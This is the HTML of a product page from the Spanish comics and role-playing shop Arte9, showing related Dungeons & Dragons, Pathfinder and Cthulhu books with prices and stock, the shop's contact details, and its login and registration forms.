					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-848 status-publish first onbackorder product_cat-comics-2 product_cat-comic_americano product_cat-norma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/rick-y-morty-vs-dungeons-dragons/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="514" src="https://arte9.com/wp-content/uploads/2020/08/RickyMortyDD-340x514.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/RickyMortyDD-340x514.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/RickyMortyDD-198x300.jpg 198w, https://arte9.com/wp-content/uploads/2020/08/RickyMortyDD.jpg 506w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">RICK Y MORTY VS DUNGEONS &#038 . . .</h2>
				<span class="autor">Patrick Rothfuss - Jim Zub - Troy Little</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">19,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 18,05€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 17/07/2020</span><br>	
</a><a href="?add-to-cart=848" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="848" data-product_sku="" aria-label="Añadir &ldquo;RICK Y MORTY VS DUNGEONS &amp; DRAGONS&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-1733 status-publish outofstock product_cat-juegos-de-rol product_cat-dungeonsanddragons product_cat-rol_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/descenso-a-averno/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/AVERNO-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/AVERNO-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/AVERNO-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/AVERNO.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DESCENSO A AVERNO</h2>
		<span class="autor">Dungeons & Dragons - Aventura</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 47,49€</span></span>	
</a><a href="https://arte9.com/producto/descenso-a-averno/" data-quantity="1" class="button product_type_simple" data-product_id="1733" data-product_sku="" aria-label="NO STOCK &ldquo;DESCENSO A AVERNO&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-1273 status-publish outofstock product_cat-juegos-de-rol product_cat-dungeonsanddragons has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dd-manual-de-monstruos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/Monstruos-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Monstruos-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Monstruos-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/Monstruos.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">D&#038;D MANUAL DE MONSTRUOS</h2>
		<span class="autor">Dungeons & Dragons - Básico</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 47,49€</span></span>	
</a><a href="https://arte9.com/producto/dd-manual-de-monstruos/" data-quantity="1" class="button product_type_simple" data-product_id="1273" data-product_sku="" aria-label="NO STOCK &ldquo;D&amp;D MANUAL DE MONSTRUOS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-1274 status-publish outofstock product_cat-juegos-de-rol product_cat-dungeonsanddragons has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dd-caja-de-inicio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/cajainicio-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/cajainicio-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/cajainicio-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/cajainicio.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">D&#038;D CAJA DE INICIO</h2>
		<span class="autor">Dungeons & Dragons - Iniciación</span><br><span class="price"><span class="tachado" style="color:#b09999;">24,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 23,74€</span></span>	
</a><a href="https://arte9.com/producto/dd-caja-de-inicio/" data-quantity="1" class="button product_type_simple" data-product_id="1274" data-product_sku="" aria-label="NO STOCK &ldquo;D&amp;D CAJA DE INICIO&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-1268 status-publish outofstock product_cat-juegos-de-rol product_cat-dungeonsanddragons has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dd-manual-del-jugador/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/ManualJugadoor-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/ManualJugadoor-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/ManualJugadoor-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/ManualJugadoor.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">D&#038;D MANUAL DEL JUGADOR</h2>
		<span class="autor">Dungeons & Dragons - Básico</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,90€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 47,41€</span></span>	
</a><a href="https://arte9.com/producto/dd-manual-del-jugador/" data-quantity="1" class="button product_type_simple" data-product_id="1268" data-product_sku="" aria-label="NO STOCK &ldquo;D&amp;D MANUAL DEL JUGADOR&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-1738 status-publish last outofstock product_cat-juegos-de-rol product_cat-dungeonsanddragons has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/waterdeep-el-golpe-de-los-dragones/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/GOLPE-DRAGONES-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/GOLPE-DRAGONES-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/GOLPE-DRAGONES-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/GOLPE-DRAGONES.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">WATERDEEP &#8211; EL GOLPE DE  . . .</h2>
		<span class="autor">Dungeons & Dragons - Aventura</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 47,49€</span></span>	
</a><a href="https://arte9.com/producto/waterdeep-el-golpe-de-los-dragones/" data-quantity="1" class="button product_type_simple" data-product_id="1738" data-product_sku="" aria-label="NO STOCK &ldquo;WATERDEEP - EL GOLPE DE LOS DRAGONES&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-17134 status-publish first outofstock product_cat-juegos-de-rol product_cat-otrosjuegosderol product_cat-rol_novedades product_cat-rolvendidos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/aventuras-en-la-tierra-media-guia-regional-de-rhovanion-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/08/Aventuras-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/08/Aventuras-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/08/Aventuras-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/08/Aventuras.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">RHOVANION: GUÍA REGIONAL &#82 . . .</h2>
		<span class="autor">Aventuras Tierra Media - Guía</span><br><span class="price"><span class="tachado" style="color:#b09999;">29,95€</span><span style="color:red;font-size: 17px !important;">-5%% </span><span style="color:#000;font-size: 17px !important;"> 28,45€</span></span>	
</a><a href="https://arte9.com/producto/aventuras-en-la-tierra-media-guia-regional-de-rhovanion-2/" data-quantity="1" class="button product_type_simple" data-product_id="17134" data-product_sku="" aria-label="NO STOCK &ldquo;RHOVANION: GUÍA REGIONAL - AVENTURAS EN LA TIERRA MEDIA&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-15540 status-publish outofstock product_cat-juegos-de-rol product_cat-dungeonsanddragons product_cat-rol_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/fantasmas-de-saltmarsh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/06/FANTASMAS-DE-SALTMARCH-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/06/FANTASMAS-DE-SALTMARCH-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/06/FANTASMAS-DE-SALTMARCH-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/06/FANTASMAS-DE-SALTMARCH.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">FANTASMAS DE SALTMARSH</h2>
		<span class="autor">Dungeons & Dragons - Aventuras</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 47,45€</span></span>	
</a><a href="https://arte9.com/producto/fantasmas-de-saltmarsh/" data-quantity="1" class="button product_type_simple" data-product_id="15540" data-product_sku="" aria-label="NO STOCK &ldquo;FANTASMAS DE SALTMARSH&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-5390 status-publish outofstock product_cat-juegos-de-rol product_cat-pathfinder product_cat-rol_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/pathfinder-basico-2a-edicion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/PATHFINDER-2-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/PATHFINDER-2-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/PATHFINDER-2-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/PATHFINDER-2.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">PATHFINDER REGLAS BÁSICAS &#8 . . .</h2>
				<span class="autor">Pathfinder</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 47,49€</span></span>	
</a><a href="https://arte9.com/producto/pathfinder-basico-2a-edicion/" data-quantity="1" class="button product_type_simple" data-product_id="5390" data-product_sku="" aria-label="NO STOCK &ldquo;PATHFINDER REGLAS BÁSICAS - 2ª EDICIÓN&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-3925 status-publish outofstock product_cat-juegos-de-rol product_cat-llamadadecthulhu product_cat-rol_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/umbrales-a-las-tinieblas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/UMBRALES-A-LAS-TINIEBLAS-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/UMBRALES-A-LAS-TINIEBLAS-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/UMBRALES-A-LAS-TINIEBLAS-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/UMBRALES-A-LAS-TINIEBLAS.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">UMBRALES A LAS TINIEBLAS</h2>
				<span class="autor">La Llamada de Cthulhu - Aventuras</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">34,90€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 33,16€ </span></span>	
</a><a href="https://arte9.com/producto/umbrales-a-las-tinieblas/" data-quantity="1" class="button product_type_simple" data-product_id="3925" data-product_sku="" aria-label="NO STOCK &ldquo;UMBRALES A LAS TINIEBLAS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-6533 status-publish instock product_cat-juegos-de-rol product_cat-llamadadecthulhu product_cat-rol_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/cthulhu-confidential/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/11/CTHULHU-CONFIDENCIAL-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/11/CTHULHU-CONFIDENCIAL-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/11/CTHULHU-CONFIDENCIAL-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/11/CTHULHU-CONFIDENCIAL.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CTHULHU CONFIDENTIAL</h2>
		<span class="autor">La LLamada de Cthulhu - Reglas</span><br><span class="price"><span class="tachado" style="color:#b09999;">39,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 35,91€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=6533" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6533" data-product_sku="" aria-label="Añadir &ldquo;CTHULHU CONFIDENTIAL&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-21741 status-publish last outofstock product_cat-juegos-de-rol product_cat-anillo-unico product_cat-rol_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/la-risa-de-los-dragones/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/02/LA-RISA-DE-LOS-DRAGONES-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/02/LA-RISA-DE-LOS-DRAGONES-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/02/LA-RISA-DE-LOS-DRAGONES-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/02/LA-RISA-DE-LOS-DRAGONES.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LA RISA DE LOS DRAGONES</h2>
		<span class="autor">El Anillo Único</span><br><span class="price"><span class="tachado" style="color:#b09999;">29,90€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 28,41€</span></span>	
</a><a href="https://arte9.com/producto/la-risa-de-los-dragones/" data-quantity="1" class="button product_type_simple" data-product_id="21741" data-product_sku="" aria-label="NO STOCK &ldquo;LA RISA DE LOS DRAGONES&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=386562299" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1264407856" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
